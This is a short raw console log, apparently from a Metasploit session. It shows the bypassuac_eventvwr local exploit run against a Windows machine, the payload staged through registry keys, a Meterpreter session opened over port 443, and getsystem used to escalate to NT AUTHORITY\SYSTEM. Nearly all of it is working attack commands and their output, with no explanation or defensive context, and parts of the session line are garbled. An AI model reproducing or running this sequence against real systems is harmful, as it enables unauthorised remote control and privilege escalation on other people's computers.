 msf5 exploit(windows/local/bypassuac_eventvwr) > exploit
[*] UAC is Enabled, checking level...
[+] Part of Administrators group! Continuing...
[+] UAC is set to Default
[+] BypassUAC can bypass this setting, continuing...
[*] Configuring payload and stager registry keys ...
[*] Executing payload: C:\Windows\SysWOW64\eventvwr.exe
[+] eventvwr.exe executed successfully, waiting 10 seconds for the payload to execute.
[*] Cleaning up registry keys ...
[*] Started bind TCP handler against 192.168.3.43:443
[*] Sending stage (180291 bytes) to 192.168.3.43
[*] Meterpreter session 3 opened (156. .194-59.49.34.12:0 -> 192.168.3.43:443) at
meterpreter > getuid
Server username: user106-PC\user106
meterpreter > getsystem
...got system via technique 1 (Named Pipe Impersonation (In Memory/Admin)).
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM